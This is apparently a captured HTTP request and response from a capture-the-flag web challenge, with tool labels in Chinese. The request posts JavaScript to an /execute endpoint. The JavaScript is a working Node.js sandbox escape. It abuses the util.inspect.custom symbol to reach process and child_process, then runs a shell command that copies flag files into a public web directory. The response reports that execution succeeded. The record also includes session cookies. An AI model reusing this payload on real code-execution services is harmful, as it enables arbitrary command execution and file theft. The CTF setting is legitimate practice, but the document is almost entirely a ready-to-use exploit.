 Raw 参数 头 Hex
POST /execute HTTP/1.1
Host: 3000-0a67a91b-c37c-4cd5-b315-b2bee2974052.challenge.ctfplus.cn
Content-Length: 520
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36 Edg/138.0.0.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarykx0akH7W8juB2gyN
Accept: */*
Origin: http://3000-0a67a91b-c37c-4cd5-b315-b2bee2974052.challenge.ctfplus.cn
Referer: http://3000-0a67a91b-c37c-4cd5-b315-b2bee2974052.challenge.ctfplus.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: _ga=GA1.1.38075771.1742201486;
_ga_BFDVYZJ3DE=GS2.1.s1750694592$o37$g0$t1750694592$j60$l0$h0;
_clck=12qn8ih%7C2%7Cfyb%7C0%7C1902;
_clsk=1r2810h%7C1754724893342%7C1%7C1%7Cj.clarity.ms%2Fcollect;
connect.sid=s%3Ae5gYTr_3sn_cCN5bEYKY_J0u2SfJoaMm.x8BHvWipFME9e4RcGH5SMgiOUGBuC6fFzP
MZ78oRv%2Fg
Connection: close
------WebKitFormBoundarykx0akH7W8juB2gyN
Content-Disposition: form-data; name="code[]"
const customInspectSymbol = Symbol.for('nodejs.util.inspect.custom');
obj = {
[customInspectSymbol]: (depth, opt, inspect) => {
inspect.constructor('return
process')().mainModule.require('child_process').execSync('cat /f*
>/app/public/1.txt');
},
valueOf: undefined,
constructor: undefined,
}
WebAssembly.compileStreaming(obj).catch(()=>{});
Raw 头 Hex
HTTP/1.1 200 OK
Date: Sat, 09 Aug 2025 08:09:59 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 44
Connection: close
ETag: W/"2c-rYsp6OQQ2Y6DT/SZflpN6uYBnrQ"
Cache-Control: no-cache
{"message":"代码执行成功","result":{}}